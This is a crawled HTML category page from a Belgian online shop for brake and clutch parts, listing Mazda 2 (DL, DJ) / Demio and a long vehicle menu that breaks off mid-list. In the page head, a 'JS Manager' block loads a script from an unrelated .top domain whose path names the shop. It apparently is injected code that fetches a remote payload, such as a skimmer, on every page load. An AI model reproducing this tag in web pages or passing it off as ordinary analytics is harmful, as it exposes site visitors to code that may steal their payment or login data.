

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio
body_size: 52549
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>2 (DL, DJ) | DEMIO</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="2 (DL, DJ) | DEMIO">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/175206-2-dl-dj-demio","meta":{"title":"2 (DL, DJ) | DEMIO","description":"2 (DL, DJ) | DEMIO","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-175206":true,"category-2 (DL, DJ) | DEMIO":true,"category-id-parent-153365":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/175206-2-dl-dj-demio","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/175206-2-dl-dj-demio","fr":"https:\/\/b2c.mosa-frein.be\/fr\/175206-2-dl-dj-demio","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/175206-2-dl-dj-demio"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"MAZDA","url":"https:\/\/b2c.mosa-frein.be\/en\/153365-mazda"},{"title":"2 (DL, DJ) | DEMIO","url":"https:\/\/b2c.mosa-frein.be\/en\/175206-2-dl-dj-demio"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768381570,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-175206 category-2-dl-dj-demio category-id-parent-153365 category-depth-level-4 elementor-page elementor-page-175206040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/153365-mazda">
				  <span itemprop="name">MAZDA</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">
				  <span itemprop="name">2 (DL, DJ) | DEMIO</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/175206-2-dl-dj-demio" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/175206-2-dl-dj-demio" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
